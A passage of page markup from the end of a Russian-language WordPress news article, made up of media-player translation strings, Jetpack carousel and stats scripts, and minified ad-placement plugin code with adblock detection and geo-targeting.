\u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/sensaciy.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"ru","ajaxurl":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","nonce":"b068c93d5a","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","post_comment":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","write_comment":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","loading_comments":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u044e\u0442\u0441\u044f \u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438... ","download_original":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432 \u043f\u043e\u043b\u043d\u043e\u043c \u0440\u0430\u0437\u043c\u0435\u0440\u0435 <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f.","no_comment_email":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b. \u043f\u043e\u0447\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439.","no_comment_author":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u0438\u043c\u044f, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439.","comment_post_error":"\u0421\u043e\u0436\u0430\u043b\u0435\u0435\u043c, \u043d\u043e \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","comment_approved":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u044b\u043b \u043e\u0434\u043e\u0431\u0440\u0435\u043d.","comment_unapproved":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438.","camera":"\u041a\u0430\u043c\u0435\u0440\u0430","aperture":"\u0410\u043f\u0435\u0440\u0442\u0443\u0440\u0430","shutter_speed":"\u0412\u044b\u0434\u0435\u0440\u0436\u043a\u0430","focal_length":"\u0414\u043b\u0438\u043d\u0430 \u0424\u043e\u043a\u0443\u0441\u0430","copyright":"\u0410\u0432\u0442\u043e\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u0430\u0432\u0430","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/sensaciy.net\/wp-login.php?redirect_to=https%3A%2F%2Fsensaciy.net%2Fshotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'26534',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '26534' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 